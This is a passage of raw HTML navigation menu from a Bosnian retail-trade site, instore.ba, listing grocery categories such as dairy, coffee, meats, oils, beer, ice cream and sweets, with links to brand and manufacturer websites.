		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
